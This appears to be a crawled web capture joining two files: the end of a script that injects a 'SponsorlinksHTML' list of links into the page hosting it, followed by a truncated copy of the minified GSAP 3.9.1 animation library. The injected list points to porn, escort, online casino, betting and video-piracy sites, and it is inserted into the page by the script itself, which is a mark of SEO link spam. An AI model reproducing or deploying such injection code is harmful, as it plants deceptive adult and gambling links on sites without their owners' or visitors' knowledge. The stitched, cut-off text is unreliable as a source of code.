<li><a data-wpl="Reference" href="https://www.go-play.co.za" title="Tubidy">Tubidy</a></li>
<li><a data-wpl="Reference" href="https://lmstowing.co.za" title="Tubidy">Tubidy</a></li>
<li><a data-wpl="Reference" href="https://koreaye.com/zero/" title="porno">porno</a></li>
<li><a data-wpl="Reference" href="https://www.doeda.xxx/" title="porno">porno</a></li>
<li><a data-wpl="Reference" href="https://tellusyoucare.com" title="บาคาร่า">บาคาร่า</a></li>
<li><a data-wpl="Reference" href="https://www.reliablerentall.com/" title="casinofast">casinofast</a></li>
<li><a data-wpl="Reference" href="https://www.griderproperties.com/" title="online casino australia best">online casino australia best</a></li>
<li><a data-wpl="Reference" href="https://worldofurda.com/" title="anubisbet">anubisbet</a></li>
<li><a data-wpl="Reference" href="https://theblaakery.co.za" title="Tubidy">Tubidy</a></li>
<li><a data-wpl="Reference" href="https://cellesim.com/" title="esim">Cell eSIM</a></li>
<li><a data-wpl="Reference" href="https://lovinglylex.com/" title="deneme bonusu">deneme bonusu</a></li>
<li><a data-wpl="Reference" href="https://www.letmejerk.com" title="https://www.letmejerk.com">https://www.letmejerk.com</a></li>
<li><a data-wpl="Reference" href="https://www.centralmassmusic.org/" title="best online casino australia">best online casino australia</a></li>
<li><a data-wpl="Reference" href="https://casaflutuante.com/" title="deneme bonus veren siteler">deneme bonus veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.solepowertech.com/" title="online casino">online casino</a></li>
<li><a data-wpl="Reference" href="https://ontheriver.net/menu.html" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://www.yayaschophouse.com/eat-2" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://froggifts.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://tillsonburgtowncentre.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.umraniyetip.net/anadolu-yakasi/atasehir-escort/" title="https://www.umraniyetip.net/anadolu-yakasi/atasehir-escort/">https://www.umraniyetip.net/anadolu-yakasi/atasehir-escort/</a></li>
<li><a data-wpl="Reference" href="https://wefightyourtickets.ca" title="Y2Mate">Y2Mate</a></li>
<li><a data-wpl="Reference" href="https://www.graffiticoiffure.ca" title="TikTok Downloader">TikTok Downloader</a></li>
<li><a data-wpl="Reference" href="https://www.binhsnailsyeg.ca" title="Instagram Downloader">Instagram Downloader</a></li>
<li><a data-wpl="Reference" href="https://alp-plombier.fr" title="Download Lagu">Download Lagu</a></li>
<li><a data-wpl="Reference" href="https://basketbrosio.com" title="romabet giriş">romabet giriş</a></li>
<li><a data-wpl="Reference" href="https://columbusfoodmarket.com" title="romabet giriş">romabet giriş</a></li>
<li><a data-wpl="Reference" href="https://www.internationalsleepcharity.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.wrightwayhyundai.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.betexper.xyz/" title="betexper">betexper</a></li>
<li><a data-wpl="Reference" href="https://betgray2025adres.com/" title="betgray">betgray</a></li>
<li><a data-wpl="Reference" href="https://filmizlejet.com/" title="film izle">film izle</a></li>
<li><a data-wpl="Reference" href="https://www.dizibox.live/" title="dizi izle">dizi izle</a></li>
<li><a data-wpl="Reference" href="https://indepest.com/about/" title="romabet">romabet</a></li>
</ul>`; const scriptTagJSApi = document.currentScript; scriptTagJSApi.insertAdjacentHTML('beforebegin', SponsorlinksHTML);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/gsap.min.js?ver=1.0.0
body_size: 22210
content:
/*!
 * GSAP 3.9.1
 * https://greensock.com
 * 
 * @license Copyright 2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
 */

!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t=t||self).window=t.window||{})}(this,function(e){"use strict";function _inheritsLoose(t,e){t.prototype=Object.create(e.prototype),(t.prototype.constructor=t).__proto__=e}function _assertThisInitialized(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function o(t){return"string"==typeof t}function p(t){return"function"==typeof t}function q(t){return"number"==typeof t}function r(t){return void 0===t}function s(t){return"object"==typeof t}function t(t){return!1!==t}function u(){return"undefined"!=typeof window}function v(t){return p(t)||o(t)}function M(t){return(h=mt(t,ot))&&oe}function N(t,e){return console.warn("Invalid property",t,"set to",e,"Missing plugin? gsap.registerPlugin()")}function O(t,e){return!e&&console.warn(t)}function P(t,e){return t&&(ot[t]=e)&&h&&(h[t]=e)||ot}function Q(){return 0}function $(t){var e,r,i=t[0];if(s(i)||p(i)||(t=[t]),!(e=(i._gsap||{}).harness)){for(r=ct.length;r--&&!ct[r].targetTest(i););e=ct[r]}for(r=t.length;r--;)t[r]&&(t[r]._gsap||(t[r]._gsap=new Lt(t[r],e)))||t.splice(r,1);return t}function _(t){return t._gsap||$(xt(t))[0]._gsap}function aa(t,e,i){return(i=t[e])&&p(i)?t[e]():r(i)&&t.getAttribute&&t.getAttribute(e)||i}function ba(t,e){return(t=t.split(",")).forEach(e)||t}function ca(t){return Math.round(1e5*t)/1e5||0}function da(t){return Math.round(1e7*t)/1e7||0}function ea(t,e){for(var r=e.length,i=0;t.indexOf(e[i])<0&&++i<r;);return i<r}function fa(){var t,e,r=ht.length,i=ht.slice(0);for(lt={},t=ht.length=0;t<r;t++)(e=i[t])&&e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0)._lazy=0)}function ga(t,e,r,i){ht.length&&fa(),t.render(e,r,i),ht.length&&fa()}function ha(t){var e=parseFloat(t);return(e||0===e)&&(t+"").match(at).length<2?e:o(t)?t.trim():t}function ia(t){return t}function ja(t,e){for(var r in e)r in t||(t[r]=e[r]);return t}function ma(t,e){for(var r in e)"__proto__"!==r&&"constructor"!==r&&"prototype"!==r&&(t[r]=s(e[r])?ma(t[r]||(t[r]={}),e[r]):e[r]);return t}function na(t,e){var r,i={};for(r in t)r in e||(i[r]=t[r]);return i}function oa(e){var r=e.parent||I,i=e.keyframes?function _setKeyframeDefaults(i){return function(t,e){for(var r in e)r in t||"duration"===r&&i||"ease"===r||(t[r]=e[r])}}(W(e.keyframes)):ja;if(t(e.inherit))for(;r;)i(e,r.vars.defaults),r=r.parent||r._dp;return e}function ra(t,e,r,i){void 0===r&&(r="_first"),void 0===i&&(i="_last");var n=e._prev,a=e._next;n?n._next=a:t[r]===e&&(t[r]=a),a?a._prev=n:t[i]===e&&(t[i]=n),e._next=e._prev=e.parent=null}function sa(t,e){!t.parent||e&&!t.parent.autoRemoveChildren||t.parent.remove(t),t._act=0}function ta(t,e){if(t&&(!e||e._end>t._dur||e._start<0))for(var r=t;r;)r._dirty=1,r=r.parent;return t}function wa(t){return t._repeat?gt(t._tTime,t=t.duration()+t._rDelay)*t:0}function ya(t,e){return(t-e._start)*e._ts+(0<=e._ts?0:e._dirty?e.totalDuration():e._tDur)}function za(t){return t._end=da(t._start+(t._tDur/Math.abs(t._ts||t._rts||X)||0))}function Aa(t,e){var r=t._dp;return r&&r.smoothChildTiming&&t._ts&&(t._start=da(r._time-(0<t._ts?e/t._ts:((t._dirty?t.totalDuration():t._tDur)-e)/-t._ts)),za(t),r._dirty||ta(r,t)),t}function Ba(t,e){var r;if((e._time||e._initted&&!e._dur)&&(r=ya(t.rawTime(),e),(!e._dur||Tt(0,e.totalDuration(),r)-e._tTime>X)&&e.render(r,!0)),ta(t,e)._dp&&t._initted&&t._time>=t._dur&&t._ts){if(t._dur<t.duration())for(r=t;r._dp;)0<=r.rawTime()&&r.totalTime(r._tTime),r=r._dp;t._zTime=-X}}function Ca(t,e,r,i){return e.parent&&sa(e),e._start=da((q(r)?r:r||t!==I?bt(t,r,e):t._time)+e._delay),e._end=da(e._start+(e.totalDuration()/Math.abs(e.timeScale())||0)),function _addLinkedListItem(t,e,r,i,n){void 0===r&&(r="_first"),void 0===i&&(i="_last");var a,s=t[i];if(n)for(a=e[n];s&&s[n]>a;)s=s._prev;s?(e._next=s._next,s._next=e):(e._next=t[r],t[r]=e),e._next?e._next._prev=e:t[i]=e,e._prev=s,e.parent=e._dp=t}(t,e,"_first","_last",t._sort?"_start":0),vt(e)||(t._recent=e),i||Ba(t,e),t}function Da(t,e){return(ot.ScrollTrigger||N("scrollTrigger",e))&&ot.ScrollTrigger.create(e,t)}function Ea(t,e,r,i){return jt(t,e),t._initted?!r&&t._pt&&(t._dur&&!1!==t.vars.lazy||!t._dur&&t.vars.lazy)&&f!==St.frame?(ht.push(t),t._lazy=[e,i],1):void 0:1}function Ja(t,e,r,i){var n=t._repeat,a=da(e)||0,s=t._tTime/t._tDur;return s&&!i&&(t._time*=a/t._dur),t._dur=a,t._tDur=n?n<0?1e10:da(a*(n+1)+t._rDelay*n):a,0<s&&!i?Aa(t,t._tTime=t._tDur*s):t.parent&&za(t),r||ta(t.parent,t),t}function Ka(t){return t instanceof Nt?ta(t):Ja(t,t._dur)}function Na(e,r,i){var n,a,s=q(r[1]),o=(s?2:1)+(e<2?0:1),u=r[o];if(s&&(u.duration=r[1]),u.parent=i,e){for(n=u,a=i;a&&!("immediateRender"in n);)n=a.vars.defaults||{},a=t(a.vars.inherit)&&a.parent;u.immediateRender=t(n.immediateRender),e<2?u.runBackwards=1:u.startAt=r[o-1]}return new Jt(r[0],u,r[1+o])}function Oa(t,e){return t||0===t?e(t):e}function Qa(t,e){return o(t)&&(e=st.exec(t))?t.substr(e.index+e[0].length):""}function Ta(t,e){return t&&s(t)&&"length"in t&&(!e&&!t.length||t.length-1 in t&&s(t[0]))&&!t.nodeType&&t!==i}function Xa(t){return t.sort(function(){return.5-Math.random()})}function Ya(t){if(p(t))return t;var c=s(t)?t:{each:t},_=Rt(c.ease),m=c.from||0,g=parseFloat(c.base)||0,v={},e=0<m&&m<1,y=isNaN(m)||e,b=c.axis,T=m,w=m;return o(m)?T=w={center:.5,edges:.5,end:1}[m]||0:!e&&y&&(T=m[0],w=m[1]),function(t,e,r){var i,n,a,s,o,u,h,l,f,d=(r||c).length,p=v[d];if(!p){if(!(f="auto"===c.grid?0:(c.grid||[1,j])[1])){for(h=-j;h<(h=r[f++].getBoundingClientRect().left)&&f<d;);f--}for(p=v[d]=[],i=y?Math.min(f,d)*T-.5:m%f,n=f===j?0:y?d*w/f-.5:m/f|0,l=j,u=h=0;u<d;u++)a=u%f-i,s=n-(u/f|0),p[u]=o=b?Math.abs("y"===b?s:a):G(a*a+s*s),h<o&&(h=o),o<l&&(l=o);"random"===m&&Xa(p),p.max=h-l,p.min=l,p.v=d=(parseFloat(c.amount)||parseFloat(c.each)*(d<f?d-1:b?"y"===b?d/f:f:Math.max(f,d/f))||0)*("edges"===m?-1:1),p.b=d<0?g-d:g,p.u=Qa(c.amount||c.each)||0,_=_&&d<0?Bt(_):_}return d=(p[t]-p.min)/p.max||0,da(p.b+(_?_(d):d)*p.v)+p.u}}function Za(r){var i=Math.pow(10,((r+"").split(".")[1]||"").length);return function(t){var e=Math.round(parseFloat(t)/r)*r*i;return(e-e%1)/i+(q(t)?0:Qa(t))}}function $a(u,t){var h,l,e=W(u);return!e&&s(u)&&(h=e=u.radius||j,u.values?(u=xt(u.values),(l=!q(u[0]))&&(h*=h)):u=Za(u.increment)),Oa(t,e?p(u)?function(t){return l=u(t),Math.abs(l-t)<=h?l:t}:function(t){for(var e,r,i=parseFloat(l?t.x:t),n=parseFloat(l?t.y:0),a=j,s=0,o=u.length;o--;)(e=l?(e=u[o].x-i)*e+(r=u[o].y-n)*r:Math.abs(u[o]-i))<a&&(a=e,s=o);return s=!h||a<=h?u[s]:t,l||s===t||q(t)?s:s+Qa(t)}:Za(u))}function _a(t,e,r,i){return Oa(W(t)?!e:!0===r?!!(r=0):!i,function(){return W(t)?t[~~(Math.random()*t.length)]:(r=r||1e-5)&&(i=r<1?Math.pow(10,(r+"").length-2):1)&&Math.floor(Math.round((t-r/2+Math.random()*(e-t+.99*r))/r)*r*i)/i})}function db(e,r,t){return Oa(t,function(t){return e[~~r(t)]})}function gb(t){for(var e,r,i,n,a=0,s="";~(e=t.indexOf("random(",a));)i=t.indexOf(")",e),n="["===t.charAt(e+7),r=t.substr(e+7,i-e-7).match(n?at:tt),s+=t.substr(a,e-a)+_a(n?r:+r[0],n?0:+r[1],+r[2]||1e-5),a=i+1;return s+t.substr(a,t.length-a)}function jb(t,e,r){var i,n,a,s=t.labels,o=j;for(i in s)(n=s[i]-e)<0==!!r&&n&&o>(n=Math.abs(n))&&(a=i,o=n);return a}function lb(t){return sa(t),t.scrollTrigger&&t.scrollTrigger.kill(!1),t.progress()<1&&Mt(t,"onInterrupt"),t}function qb(t,e,r){return(6*(t+=t<0?1:1<t?-1:0)<1?e+(r-e)*t*6:t<.5?r:3*t<2?e+(r-e)*(2/3-t)*6:e)*kt+.5|0}function rb(t,e,r){var i,n,a,s,o,u,h,l,f,d,p=t?q(t)?[t>>16,t>>8&kt,t&kt]:0:Ct.black;if(!p){if(","===t.substr(-1)&&(t=t.substr(0,t.length-1)),Ct[t])p=Ct[t];else if("#"===t.charAt(0)){if(t.length<6&&(t="#"+(i=t.charAt(1))+i+(n=t.charAt(2))+n+(a=t.charAt(3))+a+(5===t.length?t.charAt(4)+t.charAt(4):"")),9===t.length)return[(p=parseInt(t.substr(1,6),16))>>16,p>>8&kt,p&kt,parseInt(t.substr(7),16)/255];p=[(t=parseInt(t.substr(1),16))>>16,t>>8&kt,t&kt]}else if("hsl"===t.substr(0,3))if(p=d=t.match(tt),e){if(~t.indexOf("="))return p=t.match(et),r&&p.length<4&&(p[3]=1),p}else s=+p[0]%360/360,o=p[1]/100,i=2*(u=p[2]/100)-(n=u<=.5?u*(o+1):u+o-u*o),3<p.length&&(p[3]*=1),p[0]=qb(s+1/3,i,n),p[1]=qb(s,i,n),p[2]=qb(s-1/3,i,n);else p=t.match(tt)||Ct.transparent;p=p.map(Number)}return e&&!d&&(i=p[0]/kt,n=p[1]/kt,a=p[2]/kt,u=((h=Math.max(i,n,a))+(l=Math.min(i,n,a)))/2,h===l?s=o=0:(f=h-l,o=.5<u?f/(2-h-l):f/(h+l),s=h===i?(n-a)/f+(n<a?6:0):h===n?(a-i)/f+2:(i-n)/f+4,s*=60),p[0]=~~(s+.5),p[1]=~~(100*o+.5),p[2]=~~(100*u+.5)),r&&p.length<4&&(p[3]=1),p}function sb(t){var r=[],i=[],n=-1;return t.split(Pt).forEach(function(t){var e=t.match(rt)||[];r.push.apply(r,e),i.push(n+=e.length+1)}),r.c=i,r}function tb(t,e,r){var i,n,a,s,o="",u=(t+o).match(Pt),h=e?"hsla(":"rgba(",l=0;if(!u)return t;if(u=u.map(function(t){return(t=rb(t,e,1))&&h+(e?t[0]+","+t[1]+"%,"+t[2]+"%,"+t[3]:t.join(","))+")"}),r&&(a=sb(t),(i=r.c).join(o)!==a.c.join(o)))for(s=(n=t.replace(Pt,"1").split(rt)).length-1;l<s;l++)o+=n[l]+(~i.indexOf(l)?u.shift()||h+"0,0,0,0)":(a.length?a:u.length?u:r).shift());if(!n)for(s=(n=t.split(Pt)).length-1;l<s;l++)o+=n[l]+u[l];return o+n[s]}function wb(t){var e,r=t.join(" ");if(Pt.lastIndex=0,Pt.test(r))return e=At.test(r),t[1]=tb(t[1],e),t[0]=tb(t[0],e,sb(t[1])),!0}function Fb(t){var e=(t+"").split("("),r=zt[e[0]];return r&&1<e.length&&r.config?r.config.apply(null,~t.indexOf("{")?[function _parseObjectInString(t){for(var e,r,i,n={},a=t.substr(1,t.length-3).split(":"),s=a[0],o=1,u=a.length;o<u;o++)r=a[o],e=o!==u-1?r.lastIndexOf(","):r.length,i=r.substr(0,e),n[s]=isNaN(i)?i.replace(Et,"").trim():+i,s=r.substr(e+1).trim();return n}(e[1])]:function _valueInParentheses(t){var e=t.indexOf("(")+1,r=t.indexOf(")"),i=t.indexOf("(",e);return t.substring(e,~i&&i<r?t.indexOf(")",r+1):r)}(t).split(",").map(ha)):zt._CE&&Ft.test(t)?zt._CE("",t):r}function Hb(t,e){for(var r,i=t._first;i;)i instanceof Nt?Hb(i,e):!i.vars.yoyoEase||i._yoyo&&i._repeat||i._yoyo===e||(i.timeline?Hb(i.timeline,e):(r=i._ease,i._ease=i._yEase,i._yEase=r,i._yoyo=e)),i=i._next}function Jb(t,e,r,i){void 0===r&&(r=function easeOut(t){return 1-e(1-t)}),void 0===i&&(i=function easeInOut(t){return t<.5?e(2*t)/2:1-e(2*(1-t))/2});var n,a={easeIn:e,easeOut:r,easeInOut:i};return ba(t,function(t){for(var e in zt[t]=ot[t]=a,zt[n=t.toLowerCase()]=r,a)zt[n+("easeIn"===e?".in":"easeOut"===e?".out":".inOut")]=zt[t+"."+e]=a[e]}),a}function Kb(e){return function(t){return t<.5?(1-e(1-2*t))/2:.5+e(2*(t-.5))/2}}function Lb(r,t,e){function Sl(t){return 1===t?1:i*Math.pow(2,-10*t)*K((t-a)*n)+1}var i=1<=t?t:1,n=(e||(r?.3:.45))/(t<1?t:1),a=n/U*(Math.asin(1/i)||0),s="out"===r?Sl:"in"===r?function(t){return 1-Sl(1-t)}:Kb(Sl);return n=U/n,s.config=function(t,e){return Lb(r,t,e)},s}function Mb(e,r){function $l(t){return t?--t*t*((r+1)*t+r)+1:0}void 0===r&&(r=1.70158);var t="out"===e?$l:"in"===e?function(t){return 1-$l(1-t)}:Kb($l);return t.config=function(t){return Mb(e,t)},t}var R,I,i,n,a,h,l,f,d,c,m,g,y,b,T,w,x,k,C,A,S,D,z,F,E,B,Y={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},L={duration:.5,overwrite:!1,delay:0},j=1e8,X=1/j,U=2*Math.PI,V=U/4,J=0,G=Math.sqrt,Z=Math.cos,K=Math.sin,H="function"==typeof ArrayBuffer&&ArrayBuffer.isView||function(){},W=Array.isArray,tt=/(?:-?\.?\d|\.)+/gi,et=/[-+=.]*\d+[.e\-+]*\d*[e\-+]*\d*/g,rt=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,it=/[-+=.]*\d+\.?\d*(?:e-|e\+)?\d*/gi,nt=/[+-]=-?[.\d]+/,at=/[^,'"\[\]\s]+/gi,st=/[\d.+\-=]+(?:e[-+]\d*)*/i,ot={},ut={},ht=[],lt={},ft={},dt={},pt=30,ct=[],_t="",mt=function _merge(t,e){for(var r in e)t[r]=e[r];return t},gt=function _animationCycle(t,e){var r=Math.floor(t/=e);return t&&r===t?r-1:r},vt=function _isFromOrFromStart(t){var e=t.data;return"isFromStart"===e||"isStart"===e},yt={_start:0,endTime:Q,totalDuration:Q},bt=function _parsePosition(t,e,r){var i,n,a,s=t.labels,u=t._recent||yt,h=t.duration()>=j?u.endTime(!1):t._dur;return o(e)&&(isNaN(e)||e in s)?(n=e.charAt(0),a="%"===e.substr(-1),i=e.indexOf("="),"<"===n||">"===n?(0<=i&&(e=e.replace(/=/,"")),("<"===n?u._start:u.endTime(0<=u._repeat))+(parseFloat(e.substr(1))||0)*(a?(i<0?u:r).totalDuration()/100:1)):i<0?(e in s||(s[e]=h),s[e]):(n=parseFloat(e.charAt(i-1)+e.substr(i+1)),a&&r&&(n=n/100*(W(r)?r[0]:r).totalDuration()),1<i?_parsePosition(t,e.substr(0,i-1),r)+n:h+n)):null==e?h:+e},Tt=function _clamp(t,e,r){return r<t?t:e<r?e:r},wt=[].slice,xt=function toArray(t,e,r){return!o(t)||r||!n&&Dt()?W(t)?function _flatten(t,e,r){return void 0===r&&(r=[]),t.forEach(function(t){return o(t)&&!e||Ta(t,1)?r.push.apply(r,xt(t)):r.push(t)})||r}(t,r):Ta(t)?wt.call(t,0):t?[t]:[]:wt.call((e||a).querySelectorAll(t),0)},Ot=function mapRange(e,t,r,i,n){var a=t-e,s=i-r;return Oa(n,function(t){return r+((t-e)/a*s||0)})},Mt=function _callback(t,e,r){var i,n,a=t.vars,s=a[e];if(s)return i=a[e+"Params"],n=a.callbackScope||t,r&&ht.length&&fa(),i?s.apply(n,i):s.call(n)},kt=255,Ct={aqua:[0,kt,kt],lime:[0,kt,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,kt],navy:[0,0,128],white:[kt,kt,kt],olive:[128,128,0],yellow:[kt,kt,0],orange:[kt,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[kt,0,0],pink:[kt,192,203],cyan:[0,kt,kt],transparent:[kt,kt,kt,0]},Pt=function(){var t,e="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3,4}){1,2}\\b";for(t in Ct)e+="|"+t+"\\b";return new RegExp(e+")","gi")}(),At=/hsl[a]?\(/,St=(x=Date.now,k=500,C=33,A=x(),S=A,z=D=1e3/240,b={time:0,frame:0,tick:function tick(){Ok(!0)},deltaRatio:function deltaRatio(t){return T/(1e3/(t||60))},wake:function wake(){l&&(!n&&u()&&(i=n=window,a=i.document||{},ot.gsap=oe,(i.gsapVersions||(i.gsapVersions=[])).push(oe.version),M(h||i.GreenSockGlobals||!i.gsap&&i||{}),y=i.requestAnimationFrame),m&&b.sleep(),g=y||function(t){return setTimeout(t,z-1e3*b.time+1|0)},c=1,Ok(2))},sleep:function sleep(){(y?i.cancelAnimationFrame:clearTimeout)(m),c=0,g=Q},lagSmoothing:function lagSmoothing(t,e){k=t||1e8,C=Math.min(e,k,0)},fps:function fps(t){D=1e3/(t||240),z=1e3*b.time+D},add:function add(t){F.indexOf(t)<0&&F.push(t),Dt()},remove:function remove(t,e){~(e=F.indexOf(t))&&F.splice(e,1)&&e<=w&&w--},_listeners:F=[]}),Dt=function _wake(){return!c&&St.wake()},zt={},Ft=/^[\d.\-M][\d.\-,\s]/,Et=/["']/g,Bt=function _invertEase(e){return function(t){return 1-e(1-t)}},Rt=function _parseEase(t,e){return t&&(p(t)?t:zt[t]||Fb(t))||e};function Ok(t){var e,r,i,n,a=x()-S,s=!0===t;if(k<a&&(A+=a-C),(0<(e=(i=(S+=a)-A)-z)||s)&&(n=++b.frame,T=i-1e3*b.time,b.time=i/=1e3,z+=e+(D<=e?4:D-e),r=1),s||(m=g(Ok)),r)for(w=0;w<F.length;w++)F[w](i,T,n,t)}function pm(t){return t<B?E*t*t:t<.7272727272727273?E*Math.pow(t-1.5/2.75,2)+.75:t<.9090909090909092?E*(t-=2.25/2.75)*t+.9375:E*Math.pow(t-2.625/2.75,2)+.984375}ba("Linear,Quad,Cubic,Quart,Quint,Strong",function(t,e){var r=e<5?e+1:e;Jb(t+",Power"+(r-1),e?function(t){return Math.pow(t,r)}:function(t){return t},function(t){return 1-Math.pow(1-t,r)},function(t){return t<.5?Math.pow(2*t,r)/2:1-Math.pow(2*(1-t),r)/2})}),zt.Linear.easeNone=zt.none=zt.Linear.easeIn,Jb("Elastic",Lb("in"),Lb("out"),Lb()),E=7.5625,B=1/2.75,Jb("Bounce",function(t){return 1-pm(1-t)},pm),Jb("Expo",function(t){return t?Math.pow(2,10*(t-1)):0}),Jb("Circ",function(t){return-(G(1-t*t)-1)}),Jb("Sine",function(t){return 1===t?1:1-Z(t*V)}),Jb("Back",Mb("in"),Mb("out"),Mb()),zt.SteppedEase=zt.steps=ot.SteppedEase={config:function config(t,e){void 0===t&&(t=1);var r=1/t,i=t+(e?0:1),n=e?1:0;return function(t){return((i*Tt(0,.99999999,t)|0)+n)*r}}},L.ease=zt["quad.out"],ba("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",function(t){return _t+=t+","+t+"Params,"});var It,Lt=function GSCache(t,e){this.id=J++,(t._gsap=this).target=t,this.harness=e,this.get=e?e.get:aa,this.set=e?e.getSetter:Kt},qt=((It=Animation.prototype).delay=function delay(t){return t||0===t?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+t-this._delay),this._delay=t,this):this._delay},It.duration=function duration(t){return arguments.length?this.totalDuration(0<this._repeat?t+(t+this._rDelay)*this._repeat:t):this.totalDuration()&&this._dur},It.totalDuration=function totalDuration(t){return arguments.length?(this._dirty=0,Ja(this,this._repeat<0?t:(t-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},It.totalTime=function totalTime(t,e){if(Dt(),!arguments.length)return this._tTime;var r=this._dp;if(r&&r.smoothChildTiming&&this._ts){for(Aa(this,t),!r._dp||r.parent||Ba(r,this);r&&r.parent;)r.parent._time!==r._start+(0<=r._ts?r._tTime/r._ts:(r.totalDuration()-r._tTime)/-r._ts)&&r.totalTime(r._tTime,!0),r=r.parent;!this.parent&&this._dp.autoRemoveChildren&&(0<this._ts&&t<this._tDur||this._ts<0&&0<t||!this._tDur&&!t)&&Ca(this._dp,this,this._start-this._delay)}return(this._tTime!==t||!this._dur&&!e||this._initted&&Math.abs(this._zTime)===X||!t&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=t),ga(this,t,e)),this},It.time=function time(t,e){return arguments.length?this.totalTime(Math.min(this.totalDuration(),t+wa(this))%(this._dur+this._rDelay)||(t?this._dur:0),e):this._time},It.totalProgress=function totalProgress(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.ratio},It.progress=function progress(t,e){return arguments.length?this.totalTime(this.duration()*(!this._yoyo||1&this.iteration()?t:1-t)+wa(this),e):this.duration()?Math.min(1,this._time/this._dur):this.ratio},It.iteration=function iteration(t,e){var r=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(t-1)*r,e):this._repeat?gt(this._tTime,r)+1:1},It.timeScale=function timeScale(t){if(!arguments.length)return this._rts===-X?0:this._rts;if(this._rts===t)return this;var e=this.parent&&this._ts?ya(this.parent._time,this):this._tTime;return this._rts=+t||0,this._ts=this._ps||t===-X?0:this._rts,function _recacheAncestors(t){for(var e=t.parent;e&&e.parent;)e._dirty=1,e.totalDuration(),e=e.parent}(this.totalTime(Tt(-this._delay,this._tDur,e),!0)),za(this),this},It.paused=function paused(t){return arguments.length?(this._ps!==t&&((this._ps=t)?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(Dt(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,1===this.progress()&&Math.abs(this._zTime)!==X&&(this._tTime-=X)))),this):this._ps},It.startTime=function startTime(t){if(arguments.length){this._start=t;var e=this.parent||this._dp;return!e||!e._sort&&this.parent||Ca(e,this,t-this._delay),this}return this._start},It.endTime=function endTime(e){return this._start+(t(e)?this.totalDuration():this.duration())/Math.abs(this._ts||1)},It.rawTime=function rawTime(t){var e=this.parent||this._dp;return e?t&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?ya(e.rawTime(t),this):this._tTime:this._tTime},It.globalTime=function globalTime(t){for(var e=this,r=arguments.length?t:e.rawTime();e;)r=e._start+r/(e._ts||1),e=e._dp;return r},It.repeat=function repeat(t){return arguments.length?(this._repeat=t===1/0?-2:t,Ka(this)):-2===this._repeat?1/0:this._repeat},It.repeatDelay=function repeatDelay(t){if(arguments.length){var e=this._time;return this._rDelay=t,Ka(this),e?this.time(e):this}return this._rDelay},It.yoyo=function yoyo(t){return arguments.length?(this._yoyo=t,this):this._yoyo},It.seek=function seek(e,r){return this.totalTime(bt(this,e),t(r))},It.restart=function restart(e,r){return this.play().totalTime(e?-this._delay:0,t(r))},It.play=function play(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},It.reverse=function reverse(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},It.pause=function pause(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},It.resume=function resume(){return this.paused(!1)},It.reversed=function reversed(t){return arguments.length?(!!t!==this.reversed()&&this.timeScale(-this._rts||(t?-X:0)),this):this._rts<0},It.invalidate=function invalidate(){return this._initted=this._act=0,this._zTime=-X,this},It.isActive=function isActive(){var t,e=this.parent||this._dp,r=this._start;return!(e&&!(this._ts&&this._initted&&e.isActive()&&(t=e.rawTime(!0))>=r&&t<this.endTime(!0)-X))},It.eventCallback=function eventCallback(t,e,r){var i=this.vars;return 1<arguments.length?(e?(i[t]=e,r&&(i[t+"Params"]=r),"onUpdate"===t&&(this._onUpdate=e)):delete i[t],this):i[t]},It.then=function then(t){var i=this;return new Promise(function(e){function Gn(){var t=i.then;i.then=null,p(r)&&(r=r(i))&&(r.then||r===i)&&(i.then=t),e(r),i.then=t}var r=p(t)?t:ia;i._initted&&1===i.totalProgress()&&0<=i._ts||!i._tTime&&i._ts<0?Gn():i._prom=Gn})},It.kill=function kill(){lb(this)},Animation);function 